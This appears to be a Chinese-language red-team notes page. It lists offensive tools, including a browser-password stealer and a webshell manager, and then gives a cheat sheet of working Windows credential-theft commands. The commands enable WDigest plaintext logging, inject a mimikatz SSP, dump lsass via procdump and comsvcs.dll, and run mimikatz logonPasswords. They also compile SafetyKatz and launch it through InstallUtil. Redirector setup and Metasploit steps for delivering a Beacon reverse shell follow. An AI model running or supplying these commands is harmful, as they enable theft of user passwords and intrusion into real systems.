-

404 StarLink Project 2.0 - Galaxy

- Elkeid

- Elkeid是一个云原生的基于主机的入侵检测解决方案。

- linglong

- 一款甲方资产巡航扫描系统。系统定位是发现资产,进行端口爆破。

- Glass

- Glass是一款针对资产列表的快速指纹识别工具,通过调用Fofa/ZoomEye/Shodan/360等api接口快速查询资产信息并识别重点资产的指纹,也可针对IP/IP段或资产列表进行快速的指纹识别。

- AppInfoScanner

- 一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。

- redis-rogue-server

- HackBrowserData

- hack-browser-data 是一个解密浏览器数据(密码|历史记录|Cookies|书签)的导出工具,支持全平台主流浏览器的数据导出窃取。

- antSword

- 中国蚁剑是一款开源的跨平台网站管理工具.

- ServerScan

- 一款使用Golang开发且适用于攻防演习内网横向信息收集的高并发网络扫描、服务探测工具。

- fscan

- 一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。

- As-Exploits

- 中国蚁剑后渗透框架

- Elkeid

-

获取Windows高版本明文密码

-

改注册表(mimitaze存在免杀问题)-锁屏

-

修改成记录明文密码

-

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f -

修改不记录明文密码

-

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f -

锁屏

-

rundll32.exe user32.dll,LockWorkStation

-

-

mimikatz插ssp记录密码-锁屏

-

使用mimikatz的一个功能:

-

privilege::debug、misc::memssp -

修改完之后使用以下命令锁屏,等用户进入后就可以在C:\Windows\System32\mimilsa.log里面存储登录的密码

-

rundll32.exe user32.dll,LockWorkStation

-

-

使用Invoke-Mimikatz.ps1-锁屏

-

Import-Module .\Invoke-Mimikatz.ps1 //导入命令 Invoke-Mimikatz -Command "misc::memssp" //不需要重启获取 -

记录的明文密码存储在c:/windows/system32路径下

-

-

复制mimilib.dll+修改注册表-重启

-

在mimikatz中有32和64两个版本,安装包里分别都带有不同位数的mimilib.dll

-

将对应版本的dll文件复制到 c:\windows\system32下

-

将以下注册表位置中Security Packages的值设置为mimilib.dll

-

reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v "Security Packages" /t REG_MULTI_SZ /d mimilib.dll /f -

等待系统重启后,在c:\windows\system32生成文件kiwissp.log,记录当前用户的明文口令

-

-

-

-

重定向

-

socat for HTTP

-

socat TCP4-LISTEN:80,fork TCP4:<REMOTE-HOST-IP-ADDRESS>:80 -

iptables for HTTP

-

iptables -I INPUT -p tcp -m tcp --dport 80 -j ACCEPT iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination <REMOTE-HOST-IP-ADDRESS>:80 iptables -t nat -A POSTROUTING -j MASQUERADE iptables -I FORWARD -j ACCEPT iptables -P FORWARD ACCEPT sysctl net.ipv4.ip_forward=1

-

-

-

Deliver Beacon with an Exploit? Use the metasploit Framework 1. Pick a client-side exploit to use 2. Set PayloAD to: windows/meterpreter/reversehttp【or..】 windows/meterpreter/reversehttps 3. Set LHOST and LPORT to your Beacon listener! 4. Set Disable PayloadHandler to True 5. Set PrependMigrate to True 6. Run it with exploit -j -

-

1.使用mimikatz直接导出凭据-

mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit

-

-



2.通过lsass.exe进程的dmp文件导出凭据

-

procdump

-

procdump64.exe -accepteula -ma lsass.exe lsass.dmp -

-

rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\test\lsass.dmp full -



管理员权限的powershell下,默认支持

SeDebugPrivilege权限,并且状态为Enabled -

-

powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\test\lsass.dmp full" -

如果想要dump指定进程的内存文件,可以使用新的方法,示例命令如下:

-

powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\test\lsass.dmp full" 其中comsvcs.dll可以替换为以下dll: C:\Windows\Syswow64\comsvcs.dll C:\Windows\winsxs\amd64_microsoft-windows-c..fe-catsrvut-comsvcs_31bf3856ad364e35_6.1.7600.16385_none_ceb756d4b98f01a4\comsvcs.dll C:\Windows\winsxs\x86_microsoft-windows-c..fe-catsrvut-comsvcs_31bf3856ad364e35_6.1.7600.16385_none_7298bb510131906e\comsvcs.dll -

获得指定dll的导出函数

-

Import-Module ./Get-AllExports.ps1 $Path = 'C:\Windows' ForEach($file in (Get-ChildItem -recurse -Filter "*.dll" -Path $Path -ErrorAction SilentlyContinue )) { # $file.PSPath.Substring($file.PSPath.IndexOf(":")+2) Get-Exports -DllPath $file.PSPath.Substring($file.PSPath.IndexOf(":")+2) }

-

-

-

导出后,利用mimikatz读取密码

-

mimikatz.exe log "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

-

-

使用c#实现的mimikatz直接导出凭据

-

通过csc.exe对其进行编译,支持.Net 3.5以及更高版本

-

C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe PELoaderofMimikatz.cs /unsafe or C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe PELoaderofMimikatz.cs /unsafe # 导出的命令 PELoaderofMimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit #使用InstallUtil.exe导出凭据 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoaderofMimikatzAuto.exe

-



使用c#实现的代码获得lsass.exe进程的dmp文件 - administrator权限

-

限制下载文件长度时导出凭据的方法

-

编译

-

C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe SafetyKatz.cs /unsafe or C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe SafetyKatz.cs /unsafe

-

-

使用pwdump7获取hash

- win7、Win03、window08

-

getpassword.exe

- win2008

-

csc.exe文件编译